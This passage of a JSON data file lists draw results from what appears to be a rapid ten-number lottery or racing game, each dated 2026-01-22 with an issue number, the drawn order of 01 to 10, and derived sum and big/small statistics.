06:00:33","preDrawIssue":33882993,"preDrawCode":"04,03,10,09,05,07,01,08,06,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:59:18","preDrawIssue":33882992,"preDrawCode":"08,01,09,06,02,10,04,07,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:58:03","preDrawIssue":33882991,"preDrawCode":"08,04,03,10,02,05,07,01,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:56:48","preDrawIssue":33882990,"preDrawCode":"04,05,07,10,01,03,09,02,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:55:33","preDrawIssue":33882989,"preDrawCode":"02,06,10,07,09,03,04,01,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:54:18","preDrawIssue":33882988,"preDrawCode":"05,04,03,02,10,06,01,09,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:53:03","preDrawIssue":33882987,"preDrawCode":"03,05,02,01,10,07,06,08,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:51:48","preDrawIssue":33882986,"preDrawCode":"09,08,01,02,05,06,03,04,07,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:50:33","preDrawIssue":33882985,"preDrawCode":"09,06,05,02,08,03,10,07,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:49:18","preDrawIssue":33882984,"preDrawCode":"07,05,08,10,02,06,03,01,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:48:03","preDrawIssue":33882983,"preDrawCode":"08,07,01,09,06,04,02,05,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:46:48","preDrawIssue":33882982,"preDrawCode":"07,02,04,01,05,03,10,09,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:45:33","preDrawIssue":33882981,"preDrawCode":"07,01,03,04,08,10,05,06,02,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:44:18","preDrawIssue":33882980,"preDrawCode":"10,09,07,01,04,03,08,02,05,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:43:03","preDrawIssue":33882979,"preDrawCode":"01,07,08,10,06,09,05,04,03,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:41:48","preDrawIssue":33882978,"preDrawCode":"02,08,09,05,04,01,03,07,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:40:33","preDrawIssue":33882977,"preDrawCode":"07,01,02,08,06,04,09,05,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:39:18","preDrawIssue":33882976,"preDrawCode":"10,07,01,05,03,08,02,09,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:38:03","preDrawIssue":33882975,"preDrawCode":"03,08,07,09,01,02,10,05,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:36:48","preDrawIssue":33882974,"preDrawCode":"01,08,10,05,02,04,03,09,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:35:33","preDrawIssue":33882973,"preDrawCode":"04,08,03,02,09,05,07,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:34:18","preDrawIssue":33882972,"preDrawCode":"05,08,03,09,02,01,07,04,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:33:03","preDrawIssue":33882971,"preDrawCode":"01,08,05,09,03,04,10,07,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:31:48","preDrawIssue":33882970,"preDrawCode":"01,08,09,06,04,07,05,02,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:30:33","preDrawIssue":33882969,"preDrawCode":"10,08,03,09,07,05,02,06,01,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:29:18","preDrawIssue":33882968,"preDrawCode":"07,01,06,04,08,03,05,09,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:28:03","preDrawIssue":33882967,"preDrawCode":"09,10,02,04,07,08,03,01,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:26:48","preDrawIssue":33882966,"preDrawCode":"10,03,07,08,05,01,09,02,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:25:33","preDrawIssue":33882965,"preDrawCode":"04,07,10,01,06,03,09,02,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:24:18","preDrawIssue":33882964,"preDrawCode":"07,08,04,10,09,05,02,03,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:23:03","preDrawIssue":33882963,"preDrawCode":"04,10,06,07,03,01,05,02,09,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:21:48","preDrawIssue":33882962,"preDrawCode":"07,10,01,05,02,03,06,09,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:20:33","preDrawIssue":33882961,"preDrawCode":"06,05,09,03,07,02,10,08,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:19:18","preDrawIssue":33882960,"preDrawCode":"04,03,01,07,09,08,02,05,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:18:03","preDrawIssue":33882959,"preDrawCode":"01,09,02,07,10,08,03,06,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:16:48","preDrawIssue":33882958,"preDrawCode":"08,10,09,07,02,05,01,06,03,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:15:33","preDrawIssue":33882957,"preDrawCode":"02,04,09,07,10,05,01,03,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:14:18","preDrawIssue":33882956,"preDrawCode":"05,07,09,03,04,02,06,10,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:13:03","preDrawIssue":33882955,"preDrawCode":"01,08,07,10,02,09,03,04,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:11:48","preDrawIssue":33882954,"preDrawCode":"06,01,07,03,04,10,08,02,09,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:10:33","preDrawIssue":33882953,"preDrawCode":"05,06,08,07,10,02,04,09,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:09:18","preDrawIssue":33882952,"preDrawCode":"10,03,06,01,09,05,04,02,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:08:03","preDrawIssue":33882951,"preDrawCode":"10,09,05,08,06,04,07,02,01,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:06:48","preDrawIssue":33882950,"preDrawCode":"02,03,08,01,09,05,10,06,04,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:05:33","preDrawIssue":33882949,"preDrawCode":"08,01,02,09,05,07,10,03,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:04:18","preDrawIssue":33882948,"preDrawCode":"10,05,04,01,07,09,06,08,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:03:03","preDrawIssue":33882947,"preDrawCode":"08,10,09,01,06,03,02,07,05,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:01:48","preDrawIssue":33882946,"preDrawCode":"04,06,02,08,07,09,05,03,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:00:33","preDrawIssue":33882945,"preDrawCode":"02,10,07,04,09,05,01,06,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:59:18","preDrawIssue":33882944,"preDrawCode":"10,09,08,06,01,02,03,04,05,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:58:03","preDrawIssue":33882943,"preDrawCode":"05,08,03,07,06,04,01,02,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:56:48","preDrawIssue":33882942,"preDrawCode":"03,04,10,08,07,06,09,01,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:55:33","preDrawIssue":33882941,"preDrawCode":"04,07,06,02,09,05,08,03,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:54:18","preDrawIssue":33882940,"preDrawCode":"05,08,03,07,10,02,04,06,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:53:03","preDrawIssue":33882939,"preDrawCode":"10,03,01,08,04,05,07,06,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:51:48","preDrawIssue":33882938,"preDrawCode":"09,08,06,02,03,04,07,05,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:50:33","preDrawIssue":33882937,"preDrawCode":"09,03,08,06,01,05,04,10,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:49:18","preDrawIssue":33882936,"preDrawCode":"04,03,05,06,10,02,07,01,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:48:03","preDrawIssue":33882935,"preDrawCode":"08,01,09,06,04,10,05,03,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:46:48","preDrawIssue":33882934,"preDrawCode":"04,07,08,10,09,01,03,05,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:45:33","preDrawIssue":33882933,"preDrawCode":"08,07,06,04,10,09,02,03,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:44:18","preDrawIssue":33882932,"preDrawCode":"02,05,09,10,01,03,08,04,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:43:03","preDrawIssue":33882931,"preDrawCode":"02,10,08,05,07,09,01,03,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:41:48","preDrawIssue":33882930,"preDrawCode":"05,09,08,10,04,06,07,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:40:33","preDrawIssue":33882929,"preDrawCode":"05,03,07,09,04,08,06,01,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:39:18","preDrawIssue":33882928,"preDrawCode":"01,07,06,05,08,09,10,04,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:38:03","preDrawIssue":33882927,"preDrawCode":"06,05,01,09,02,04,08,10,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:36:48","preDrawIssue":33882926,"preDrawCode":"10,05,09,07,08,01,04,06,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:35:33","preDrawIssue":33882925,"preDrawCode":"02,01,06,04,10,03,05,08,07,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:34:18","preDrawIssue":33882924,"preDrawCode":"05,09,04,08,01,02,07,06,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:33:03","preDrawIssue":33882923,"preDrawCode":"03,09,05,06,08,01,10,02,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:31:48","preDrawIssue":33882922,"preDrawCode":"07,05,02,09,06,03,04,08,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:30:33","preDrawIssue":33882921,"preDrawCode":"07,05,08,04,02,03,09,01,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:29:18","preDrawIssue":33882920,"preDrawCode":"04,09,03,06,02,08,05,01,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:28:03","preDrawIssue":33882919,"preDrawCode":"05,09,04,01,02,06,03,10,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:26:48","preDrawIssue":33882918,"preDrawCode":"05,07,10,02,04,01,09,08,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:25:33","preDrawIssue":33882917,"preDrawCode":"10,05,03,07,01,08,02,09,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:24:18","preDrawIssue":33882916,"preDrawCode":"07,02,10,08,01,05,09,04,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:23:03","preDrawIssue":33882915,"preDrawCode":"07,05,02,08,09,06,10,01,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:21:48","preDrawIssue":33882914,"preDrawCode":"09,03,07,10,08,06,05,02,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:20:33","preDrawIssue":33882913,"preDrawCode":"08,02,04,07,01,10,03,09,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:19:18","preDrawIssue":33882912,"preDrawCode":"08,04,01,02,07,09,03,06,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:18:03","preDrawIssue":33882911,"preDrawCode":"06,02,09,08,07,10,03,01,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:16:48","preDrawIssue":33882910,"preDrawCode":"10,06,02,09,03,07,05,08,04,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:15:33","preDrawIssue":33882909,"preDrawCode":"02,05,06,10,09,01,08,07,04,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:14:18","preDrawIssue":33882908,"preDrawCode":"09,02,03,04,07,06,01,10,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:13:03","preDrawIssue":33882907,"preDrawCode":"03,01,09,10,05,02,06,07,08,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:11:48","preDrawIssue":33882906,"preDrawCode":"05,07,02,06,01,03,09,08,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:10:33","preDrawIssue":33882905,"preDrawCode":"01,08,10,03,09,07,04,05,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:09:18","preDrawIssue":33882904,"preDrawCode":"05,01,09,06,08,03,07,02,10,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:08:03","preDrawIssue":33882903,"preDrawCode":"09,02,06,01,05,07,03,04,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:06:48","preDrawIssue":33882902,"preDrawCode":"05,04,06,02,03,08,01,07,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:05:33","preDrawIssue":33882901,"preDrawCode":"01,06,09,04,02,05,07,10,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:04:18","preDrawIssue":33882900,"preDrawCode":"04,10,07,05,03,02,06,01,08,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:03:03","preDrawIssue":33882899,"preDrawCode":"05,06,08,03,01,09,07,04,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:01:48","preDrawIssue":33882898,"preDrawCode":"10,07,05,04,09,03,01,06,02,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:00:33","preDrawIssue":33882897,"preDrawCode":"09,03,07,08,06,02,10,05,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:59:18","preDrawIssue":33882896,"preDrawCode":"05,08,07,02,09,04,03,10,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:58:03","preDrawIssue":33882895,"preDrawCode":"08,03,07,06,04,05,10,09,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:56:48","preDrawIssue":33882894,"preDrawCode":"08,05,10,09,07,04,02,03,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:55:33","preDrawIssue":33882893,"preDrawCode":"07,04,05,10,06,08,03,09,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 03:54:18","preDrawIssue":33882892,"preDrawCode":"01,08,10,02,09,05,03,06,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 03:53:03","preDrawIssue":33882891,"preDrawCode":"02,09,01,06,04,03,07,10,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 